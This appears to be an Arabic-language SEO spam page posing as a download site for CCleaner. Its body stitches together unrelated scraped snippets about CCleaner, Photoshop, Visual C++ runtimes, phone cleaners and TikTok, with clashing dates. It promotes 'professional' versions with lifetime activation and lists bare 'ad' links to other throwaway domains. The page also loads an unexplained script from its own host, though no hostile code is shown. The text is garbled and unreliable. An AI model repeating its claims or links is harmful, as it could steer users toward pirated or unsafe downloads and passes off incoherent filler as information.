

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/263989.html
body_size: 3955
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل أحدث إصدار من cc cleaner [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل أحدث إصدار من cc cleaner</h1>
<p>الأن يمكنكم تحميل وتنزيل أخر إصدار من برنامج سي كلينر CCleaner لعام 2021 لتنظيف الحاسوب من الملفات غير المهمة مجانا برابط مباشر مع شرح بالصور والفيديو 17.05.2020 قم بتنزيل Microsoft Visual C ++ Redistributable لـ Visual Studio 2015 و 2017 و 2019. التحديثات التالية هي أحدث الحزم القابلة لإعادة التوزيع لـ Visual C ++ لـ Visual Studio 2015 و 2017 و 2019. مضمن إصدار أساسي من Universal C Runtime انظر MSDN للحصول علي التفاصيل. x86: vc_redist.x86.exe. x64: vc_redist.x64.exe. حمل الان احدث اصدار من برنامج تعديل وتصميم ومونتاج الفيديو Shotcut 2021 كامل وصف البرنامج هو من براج تعديل الفيد… 06 مايو 2020 تحميل برنامج الترجمة الفورية بدون انترنت الوافي الذهبي 2021 Golden Alwafi CCleaner Professional is the most powerful version of Piriform's celebrated PC cleaner. It makes it easy to speed up a slow computer and keep your activity private — automatically and in the background. These are some of the features you get with CCleaner Professional: تحميل احدث اصدار لعملاق برنامج تنظيف الكمبيوتر CCleaner وبأحدث اصداراته مع تفعيل مدى الحيات لمحة سريعة عن البرنامج يستخدم لتحسين أد 15.01.2021</p>
<h2>تحميل برنامج ccleaner للكمبيوتر اخر اصدار ، ccleaner professional plus تحميل هو واحد من من أشهر برامج الكمبيوتر فقد حاز على إعجاب ملايين المستخدمين وذلك لصغر حجمه ، كما يتوفر البرنامج بحجم صغير جدا ، تحميل ccleaner كامل يعمل برنامج سي  </h2>
<p>9.12.2020</p>
<h3>يدعم برنامج ccleaner التعرف على كافة التطبيفات والبرامج المثبتة على جهاز الكمبيوتر الخاص بك ودعم إزالة وحذف البرامج من جذورها ودعم فحص ملفات الريجيسترى وإصلاح الملفات المعطوبة بها وامكانية اجراء فحص شامل لجهاز  </h3>
<p>Download CCleaner apk 5.4.1 for Android.  يمكنك تحميل أحدث إصدار بسرعة  وبحماية كاملة! تحميل. CCleaner الملصق CCleaner تصوير الشاشة 1 CCleaner  تصوير  9 كانون الأول (ديسمبر) 2020  الأن يمكنكم تحميل وتنزيل أخر إصدار من برنامج سي كلينر CCleaner لعام 2021  لتنظيف الحاسوب من الملفات غير المهمة مجانا برابط مباشر مع شرح  تم تحديث برنامج تنظيف وتسريع الهاتف CCleaner Pro للإصدار 4.14.2 نسخة كاملة  للاندرويد. تفاصيل البرنامج. الاسم: CCleaner Pro APK الإصدار: 4.14.2 حجم </p>
<h3>تحميل احدث إصدار جديد من برنامج سى كلينر | CCleaner Professional 5.65.7632</h3>
<p>هذا الوصف لـ برنامج فوتوشوب Photoshop CC. نقدم لكم اليوم في مقالنا هذا كيفية تنزيل برنامج فوتوشوب آخر اصدار وهذا ضمن آخر الاصدارات والتحديثات التي تم صدورها ضمن هذا البرنامج، فيعد ذلك البرنامج من أقوى البرامج الخاصة بتعديل احصل على المجموعة كلها عبر خطة كل التطبيقات من Creative Cloud. احصل على المجموعة الكاملة من التطبيقات والخدمات الإبداعية حتى تتمكن من تصميم كل ما يخطر ببالك، حيثما يحل الإلهام. 52.99 US$/الشهر. *لايك و اشتراك من فضلك*-----تحميل البرنامج في المدونة : http://www.th3palestinian.tk/2018/03/ccleaner-pro تحميل الفوتوشوب للكمبيوتر مجانا 2021 احدث اصدار برابط مباشر ، يعد فوتوشوب أحد افضل منتجات شركة Adobe والأشهر على الإطلاق وهو البرنامج الأكثر مبيعا لدي الشركة ، تم إصدار أول نسخة من ادوبي فوتوشوب نوكس كلينر Nox Cleaner : تحميل تطبيق Nox Cleaner لتظيف الملفات للاندرويد. تحميل تطبيق نوكس كلينر Nox Cleaner لتنظيف الملفات للاندرويد : يعتبر تطبيق نوكس كلينر Nox Cleaner للاندرويد واحد من افضل تطبيقات تنظيف الملفات و تحسين اداء الهاتف الاندرويد التي تستطيع ان تحصل عليه من متجر سوق بلاي 2020 Google تحميل / تنزيل برنامج Wise Disk Cleaner 2020 هاااام - يتم تجديد روابط التحميل مباشرةً عند توافر تحديث جديد تحميل احدث اصدار لبرنامج منظف القرص الصلب Wise Disk Cleaner تحميل مباشر</p>
<h3>تنزيل برنامج CCleaner Professional 5.75 مجانًا أحدث إصدار كامل رابط تنزيل مباشر بنقرة واحدة عبر جوجل درايف، مثبت مستقل دون الحاجة للاتصال بالأنترنت، لنظام التشغيل الويندوز Windows {32 بت و 64 بت}. </h3>
<p>تحميل برنامج ccleaner للكمبيوتر اخر اصدار ، ccleaner professional plus تحميل هو واحد من من أشهر برامج الكمبيوتر فقد حاز على إعجاب ملايين المستخدمين وذلك لصغر حجمه ، كما يتوفر البرنامج بحجم صغير جدا ، تحميل ccleaner كامل يعمل برنامج سي   ونحن نحتفظ بقاعدة بيانات شاملة من ملفات adobe-clean-400.woff الخالية من البرامج الضارة بنسبة 100% لكل إصدار قابل للتطبيق من Adobe Premiere Pro CC. يُرجى اتباع الخطوات التالية لتنزيل ملفك واستبداله بشكل صحيح:  يمكنك أيضا تنزيل Adobe Audition 2020 . متطلبات النظام لـتشغيل برنامج Adobe Acrobat Pro DC 2020 قبل أن تبدأ في تحميل وتثبيت برنامج Adobe Acrobat Pro DC 2020 تأكد من أن جهاز الكمبيوتر الخاص بك يلبي الحد الأدنى من متطلبات   28 يوليو 2018 تحميل برنامج tik tok بديل الميوزكلي لعمل الفيديوهات اخر إصدار . تنزيل وتثبيت تطبيق Tik Tok للكمبيوتر - ويندوز و ماك برنامج Tik Tok هو برنامج مذهل ويمكن استخدامه للعديد من الأش…  قم بتنزيل آخر نسخة من Clean Master for PC لـ Windows. أفضل أداة لتنظيف وتحسين حاسوبك. إن برنامج Clean Master for PC هو آخر إبداعات شركة Cheetah Mobile وهي شركة </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterkmoz.web.app/94577/72390.html">ad</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/13653/68983.html">ad</a></li><li><a href="https://skatteraudh.web.app/14822/32892.html">ad</a></li><li><a href="https://hurmanblirrikepmh.web.app/5741/913.html">ad</a></li><li><a href="https://kopavguldvacu.web.app/46331/16902.html">ad</a></li><li><a href="https://affarergzvm.web.app/28867/95733.html">ad</a></li><li><a href="https://enklapengarriyx.web.app/50640/29493.html">ad</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/726423.html">تحميل قاذفة الوحش هنتر العالم مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/16951.html">Ulead photoimpact تحميل النسخة الكاملة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/949713.html">Baixar unharted 3 para pc download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/92493.html">لينكين بارك في نهاية تحميل مجاني mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/623930.html">وجدت الجنة تنزيل pdf مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>